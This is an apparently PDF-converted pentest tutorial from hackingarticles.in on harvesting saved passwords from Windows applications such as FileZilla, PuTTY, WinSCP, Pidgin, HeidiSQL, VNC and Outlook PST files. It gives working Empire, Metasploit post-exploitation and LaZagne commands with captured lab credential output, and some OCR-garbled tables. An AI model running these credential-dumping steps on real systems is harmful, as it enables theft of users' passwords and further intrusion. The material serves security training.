

# GREDENTIAL



## Applications

WWW.HACKINGARTICLES.IN

#### Contents

| PowerShell Empire                  | 3  |
|------------------------------------|----|
| CoreFTP: Metasploit Framework      | 6  |
| FTP Navigator: LaZagne             | 6  |
| FTPNavigator: Metasploit Framework | 7  |
| FileZilla: Metasploit Framework    | 7  |
| HeidiSQL: Metasploit Framework     | 8  |
| Email: Mail PassView               | 9  |
| Pidgin: Metasploit Framework       | 9  |
| PSI: LaZagne                       | 11 |
| PST: PstPassword                   | 11 |
| VNC: Metasploit Framework          | 12 |
| WinSCP: LaZagne                    | 12 |
| WinSCP: Metasploit Framework       | 12 |



#### **PowerShell Empire**

Empire provides us with a module that allows us to retrieve the saved credentials from various applications such as PuTTY, WinSCP, etc. It automatically finds passwords and dumps them for you without requiring you to do anything. Once you have your session in the empire, use the following commands to execute the module:

usemodule credentials/sessiongopher execute



```
(Empire: BP

    susemodule credentials/sessiongopher

(Empire: powershell/credentials/sessiongopher) > execute
[*] Tasked BP4XKDH1 to run TASK_CMD_WAIT
[*] Agent BP4XKDH1 tasked with task ID 1
[*] Tasked agent BP4XKDH1 to run module powershell/credentials/sessiongophe
(Empire: powershell/credentials/sessiongopher) > [*] Agent BP4XKDH1 returned
          0
                SessionGopher - RDP, WinSCP, FileZilla, PuTTY, SuperPuTTY,
                    .sdtid, .rdp, .ppk saved session & password extractor
         m m
          )
                Brandon Arvanaghi
                Twitter: @arvanaghi | arvanaghi.com
     `m..m
FileZilla Sessions
Source
         : DESKTOP-1HH06IM\User
Name
       : test site
Password : 123
Host
      : 192.168.152.133
User
       : user
Protocol : Only use plain FTP (insecure)
Port
       : 21
SuperPuTTY Sessions
Source
             : DESKTOP-1HH06IM\User
SessionId
             : ImportedFromPuTTY/user
SessionName
           : user
Host
              : 192.168.152.133
Username
ExtraArgs
Port
             : 22
Putty Session : user
Source
             : DESKTOP-1HH06IM\User
SessionId
            : ImportedFromPuTTY/user1
SessionName
           : user1
             : 192.168.152.133
Host
Username
ExtraArgs
             : 22
Port
Putty Session : user1
            : DESKTOP-1HH06IM\User
Source
SessionId
            : test
SessionName : test
Host
             : 192.168.152.133
Username
             : user
ExtraArgs
             : 22
Port
Putty Session : Default Settings
```



And as you can see in the images above and below, it successfully retrieves passwords of WinSCP, PuTTy.

| Microsoft                      | t Remote Desktop (RDP) Sessions                                       |  |  |  |  |  |
|--------------------------------|-----------------------------------------------------------------------|--|--|--|--|--|
| Source<br>Hostname<br>Username | : DESKTOP-1HH06IM\User<br>: 192.168.152.129<br>: user                 |  |  |  |  |  |
| WinSCP Se                      | essions                                                               |  |  |  |  |  |
|                                | †•n                                                                   |  |  |  |  |  |
| Session<br>Hostname            | : 192.168.152.133<br>: user                                           |  |  |  |  |  |
| Session                        | : 192.168.152.133<br>:                                                |  |  |  |  |  |
| PuTTY Sessions                 |                                                                       |  |  |  |  |  |
| Hostname                       | : DESKTOP-1HH06IM\User<br>: saved%20creds%20test<br>: 192.168.152.133 |  |  |  |  |  |
| Source<br>Session<br>Hostname  | : DESKTOP-1HH06IM\User<br>: test<br>: 192.168.152.133                 |  |  |  |  |  |



Now we will focus on fewer applications and see how we can retrieve their passwords. We will go onto the applications one by one. Let's get going!

#### **CoreFTP: Metasploit Framework**

The Core FTP server tool is made especially for Windows. It lets you send and receive files over the network. It uses the FTP protocol for this transfer of files, which makes it relatively easy to use, irrespective of the operating system.

With the help of Metasploit, we can dump the credentials saved in the registry from the target system. The location of the password is **HKEY\_CURRENT\_USER\SOFTWARE\FTPWare\CoreFTP\Sites**. You can run the post-exploitation module after you have a session and run it, type:

use post/windows/gather/credentials/coreftp set session 1 exploit

#### **FTP Navigator: LaZagne**

Just like Core FTP, the FTP navigator is the FTP client that makes transfers, edits, and renaming of files easy over the network. It also allows you to keep the directories in-sync for both local and remote users. We can use the command lazagne.exe and we will have the FTPNavigator Credentials as shown below:





#### **FTPNavigator: Metasploit Framework**

The credentials of FTPNavigator can also be dumped using Metasploit as there is an in-built exploit for it. To use this post-exploitation module, type:

```
use post/windows/gather/credentials/ftpnavigator
set session 1
exploit
```



As you can see in the image above, we have the credentials.

#### FileZilla: Metasploit Framework

FileZilla is another open-source client/server software that runs on the FTP protocol. It is compatible with Windows, Linux, and macOS. It is used for transferring, editing, or replacing files on a network. We can dump its credentials using Metasploit. Do so, type:



use post/multi/gather/filezilla\_client\_cred set session 1 exploit



And so, we have successfully retrieved the credentials.

#### **HeidiSQL: Metasploit Framework**

It is an open-source tool for managing MySQL, MsSQL, PostgreSQL, and SQLite databases. Numerous sessions with connections can be saved along with the credentials while using HeidiSQL. It also lets you run multiple sessions in a single window. If you are using this software, database management is pretty easy. Again, with the help of Metasploit, we can get our hands on its credentials by using the following post-exploitation module:

use post/windows/gather/credentials/heidisql set session 1 exploit





#### **Email: Mail PassView**

All the email passwords that are stored in the system can be retrieved with the help of the tool named "Mail PassView." This tool was developed by Nirsoft and is best suited for internal pentesting. Simply download the software from here. Launch the tool to get the credentials as shown below.

| Stre SMTP Serve |
|-----------------|
| g smtp.gmai     |
| 9               |
|                 |
| 9               |

#### **Pidgin: Metasploit Framework**

Pidgin is an instant messaging software that allows you to chat with multiple networks. It is compatible with almost all operating systems. It also allows you to transfer files too. There is an in-built post-exploitation module for pidgin, in Metasploit, too. To initiate this exploit, use the following commands:

use post/multi/gather/pidgin\_cred set session 1 exploit



```
msf5 > use post/multi/gather/pidgin_cred
              ti/gather/pidgin_cred) > set session 1
\frac{msf5}{session} \Rightarrow 1
msf5 post(multi/gather/pidgin_cred) > exploit
[*] Checking for Pidgin profile in: C:\Users\User\AppData\Roaming
[*] Found C:\Users\User\AppData\Roaming\.purple
[*] Reading accounts.xml file from C:\Users\User\AppData\Roaming\.purple
[*] Collected the following credentials:
        Server: slogin.oscar.aol.com:5190
[*]
[*]
        Protocol: prpl-aim
        Username: user123
Password: pass123
[*]
[*] Collected the following credentials:
        Server: <unknown>:5298
        Protocol: prpl-bonjour
        Username: user
[*]
        Password: <unknown>
[*] Collected the following credentials:
        Server: <unknown>:<unknown>
[*]
[*]
        Protocol: prpl-gg
[*]
        Username: user123
        Password: user123 🥌
[*] Collected the following credentials:
[*]
        Server: <unknown>:5222
        Protocol: prpl-jabber
[*]
        Username: nfnfjkdssnf@gmail.com/
        Password: pass123
[*] Collected the following credentials:
[*]
        Server: :8300
[*]
        Protocol: prpl-novell
        Username: khkhhskj
[*]
[*]
        Password: pass123
[*] Collected the following credentials:
        Server: slogin.icq.com:5190
[*]
        Protocol: prpl-icq
[*]
        Username: 1234556
[*]
        Password: pass123
[*] Collected the following credentials:
[*]
        Server: <unknown>:6667
[*]
        Protocol: prpl-irc
[*]
        Username: user123@irc.freenode.net 🥧
[*]
        Password: pass123
[*] Collected the following credentials:
[*]
        Server: silc.silcnet.org:706
[*]
        Protocol: prpl-silc
        Username: user123@silcnet.org
[*]
[*]
        Password: pass123
```



And all the credentials will be on your screen.

#### **PSI: LaZagne**

PSI is an instant messenger that works over the XMPP network. It also allows you to transfer files. It is highly customizable and comes in various languages. Using the **lazagne.exe** chat command in LaZagne, you can dump its password as shown in the image below:



#### **PST: PstPassword**

Nirsoft provides a tool that lets you retrieve all the PST passwords from Outlook. You can download this tool here. Simply launch the tool and you will have the passwords as shown below:

| PstPassword           |              |         |            |            | _   |         | × |
|-----------------------|--------------|---------|------------|------------|-----|---------|---|
| File Edit View Help   |              |         |            |            |     |         |   |
| 🖄 🖵 🗿 🖬 🖆 🔊 🕯         | 1            |         |            |            |     |         |   |
| Filename 🧳            | Encryption   | Version | CRC Value  | Password 1 | Pas | sword 2 |   |
| Outlignitetechnologie | Compressible | 23      | 0xee9dac75 | 1AMCS      | kz5 | gD4     |   |
| Outlook.pst           | Compressible | 23      | 0x7709bac0 | 123        | Hd  | LQMA    |   |



#### **VNC: Metasploit Framework**

VNC is a remote access software that allows you to access your device from anywhere in the world. VNC passwords can be easily retrieved by using Metasploit. To do so, type:

| use post/windows/gather/credentials/vnc |   |
|-----------------------------------------|---|
| set session 2                           |   |
| exploit                                 | J |
|                                         |   |



#### WinSCP: LaZagne

WinSCP is an FTP client that is based on the SSH protocol from PuTTY. It has a graphical interface and can be operated in multiple languages. It also acts as a remote editor. Both LaZagne and Metasploit help us retrieve passwords. In LaZagne, use the command **lazagne.exe all** and it will dump the credentials as shown in the image below:



#### WinSCP: Metasploit Framework

To retrieve the credentials from Metasploit, use the following exploit:

use post/windows/gather/credentials/winscp set session 1 exploit





This way, you can retrieve the credentials of multiple applications.





### JOIN OUR TRAINING PROGRAMS



in 😱

www.ignitetechnologies.in